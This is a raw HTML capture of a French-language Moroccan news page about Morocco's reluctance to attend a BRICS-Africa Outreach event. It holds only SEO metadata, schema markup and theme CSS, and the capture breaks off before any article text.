

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/
body_size: 40726
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Le Maroc Réticent à Participer à l&#039;Événement BRICS-Africa Outreach en Raison de Préoccupations Géopolitiques -</title>
	<meta name="description" content="Le Royaume du Maroc envisage sa participation à un événement prévu par un pays dont l&#039;objectif fondamental vise à compromettre son intégrité territoriale." />
	<link rel="canonical" href="https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le Maroc Réticent à Participer à l&#039;Événement BRICS-Africa Outreach en Raison de Préoccupations Géopolitiques -" />
	<meta property="og:description" content="Le Royaume du Maroc envisage sa participation à un événement prévu par un pays dont l&#039;objectif fondamental vise à compromettre son intégrité territoriale." />
	<meta property="og:url" content="https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/" />
	<meta property="article:published_time" content="2023-08-31T10:09:21+00:00" />
	<meta property="article:modified_time" content="2025-10-21T15:19:55+00:00" />
	<meta property="og:image" content="https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="608" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Youness Elayammi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Youness Elayammi" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/#article","isPartOf":{"@id":"https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/"},"author":{"name":"Youness Elayammi","@id":"https://tlr.ma/#/schema/person/e9935ad9f0cf1cdb8f9d0915fe560597"},"headline":"Le Maroc Réticent à Participer à l&rsquo;Événement BRICS-Africa Outreach en Raison de Préoccupations Géopolitiques","datePublished":"2023-08-31T10:09:21+00:00","dateModified":"2025-10-21T15:19:55+00:00","mainEntityOfPage":{"@id":"https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/"},"wordCount":463,"commentCount":0,"publisher":{"@id":"https://tlr.ma/#organization"},"image":{"@id":"https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/#primaryimage"},"thumbnailUrl":"https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach.jpg","articleSection":["Red Hot","Uncategorized"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/#respond"]}]},{"@type":"WebPage","@id":"https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/","url":"https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/","name":"Le Maroc Réticent à Participer à l'Événement BRICS-Africa Outreach en Raison de Préoccupations Géopolitiques -","isPartOf":{"@id":"https://tlr.ma/#website"},"primaryImageOfPage":{"@id":"https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/#primaryimage"},"image":{"@id":"https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/#primaryimage"},"thumbnailUrl":"https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach.jpg","datePublished":"2023-08-31T10:09:21+00:00","dateModified":"2025-10-21T15:19:55+00:00","description":"Le Royaume du Maroc envisage sa participation à un événement prévu par un pays dont l'objectif fondamental vise à compromettre son intégrité territoriale.","breadcrumb":{"@id":"https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/#primaryimage","url":"https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach.jpg","contentUrl":"https://tlr.ma/wp-content/uploads/2023/08/Events-Le-Maroc-Reticent-a-Participer-a-lEvenement-BRICS-Africa-Outreach.jpg","width":1080,"height":608},{"@type":"BreadcrumbList","@id":"https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tlr.ma/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://tlr.ma/blog/"},{"@type":"ListItem","position":3,"name":"Le Maroc Réticent à Participer à l&rsquo;Événement BRICS-Africa Outreach en Raison de Préoccupations Géopolitiques"}]},{"@type":"WebSite","@id":"https://tlr.ma/#website","url":"https://tlr.ma/","name":"tlr.ma","description":"Site économique de transport, logistique et mobilité","publisher":{"@id":"https://tlr.ma/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tlr.ma/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://tlr.ma/#organization","name":"tlr.ma","url":"https://tlr.ma/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/#/schema/logo/image/","url":"","contentUrl":"","caption":"tlr.ma"},"image":{"@id":"https://tlr.ma/#/schema/logo/image/"}},{"@type":"Person","@id":"https://tlr.ma/#/schema/person/e9935ad9f0cf1cdb8f9d0915fe560597","name":"Youness Elayammi","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://tlr.ma/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ffe0c4ab2b5522f58c972fc2ebd4d6aa7a8a27e14c334de77095609c81c06a5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ffe0c4ab2b5522f58c972fc2ebd4d6aa7a8a27e14c334de77095609c81c06a5?s=96&d=mm&r=g","caption":"Youness Elayammi"},"url":"https://tlr.ma/author/newstlr-ma/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://tlr.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://tlr.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Le Maroc Réticent à Participer à l&rsquo;Événement BRICS-Africa Outreach en Raison de Préoccupations Géopolitiques Flux des commentaires" href="https://tlr.ma/le-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tlr.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tlr.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftlr.ma%2Fle-maroc-reticent-a-participer-a-levenement-brics-africa-outreach-en-raison-de-preoccupations-geopolitiques%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tlr.ma/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tlr.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='pencisc-css' href='https://tlr.ma/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://tlr.ma/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='penci-portfolio-css' href='https://tlr.ma/wp-content/themes/pennews/css/portfolio.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://tlr.ma/wp-content/themes/pennews/css/recipe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://tlr.ma/wp-content/themes/pennews/css/review.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://tlr.ma/wp-content/themes/pennews/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }.site-content,.penci-page-style-1 .site-content, 
		.page-template-full-width.penci-block-pagination .site-content,
		.penci-page-style-2 .site-content, .penci-single-style-1 .site-content, 
		.penci-single-style-2 .site-content,.penci-page-style-3 .site-content,
		.penci-single-style-3 .site-content{ margin-top:40px; }.site-content, .page-template-full-width.penci-block-pagination .site-content{ margin-bottom:20px; }.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid  .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,.penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content {padding-left: 0 !important;padding-right: 0 !important;}@media screen and (min-width: 1240px){
		.two-sidebar .site-main .penci-container .penci-wide-content,
		.penci-vc_two-sidebar.penci-container .penci-wide-content,
		.penci-vc_two-sidebar.penci-container-fluid .penci-wide-content{ padding-left: 20px!important; padding-right:20px!important;  }}@media screen and (min-width: 1240px){
		 .penci-vc_sidebar-left .penci-content-main,
		 .penci-container-width-1400 .penci-con_innner-sidebar-left .penci_column_inner-main, 
		 .sidebar-left .site-main .penci-wide-content{ padding-left:20px !important;padding-right: 0 !important; }}@media screen and (min-width: 1240px){ 
		 .penci-vc_sidebar-right .penci-content-main,
		 .sidebar-right .site-main .penci-wide-content,
		 .penci-container-width-1400 .penci-con_innner-sidebar-right .penci_column_inner-main { padding-right:20px !important; padding-left:0 !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-6:nth-child(2n+1), .penci-two-column .penci-container__content .penci-two-column-item:nth-child(2n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-6:nth-child(2n+2), .penci-two-column .penci-container__content .penci-two-column-item:nth-child(2n+2){ padding-left:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+2){ padding-left:10px !important; padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-4:nth-child(3n+3){ padding-left:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+1){ padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+2),
		.penci-container__content .penci-col-3:nth-child(4n+3){ padding-left:10px !important; padding-right:10px !important; }}@media screen and (min-width: 1240px){  .penci-container__content .penci-col-3:nth-child(4n+4){ padding-left:10px !important; }}@media screen and (min-width: 1240px) {.penci-recipe-index-wrap .penci-recipe-index .penci-recipe-index-item {padding-left: 10px !important;padding-right: 10px !important;}}@media screen and (min-width: 1240px){ 
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .penci-wide-content,
		 .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container-fluid .penci-wide-content{ max-width: calc( 100% - 640px) !important; }}@media screen and (min-width: 1240px){ 
		 .penci-container-1080.penci-vc_two-sidebar .penci-content-main, 
		 .penci-container-width-1080.penci-vc_two-sidebar .penci-content-main{ max-width: calc( 100% - 640px) !important; }}@media screen and (min-width: 1240px){ .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-2,
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container .widget-area-1, 
		 .penci-vc_two-sidebar.penci-vc_content-2sidebar.penci-container-fluid .widget-area-1{  padding-left:20px !important; width: 320px !important; }}@media screen and (min-width: 1240px){ .penci-vc_two-sidebar.penci-vc_2sidebar-content.penci-container .widget-area-2,
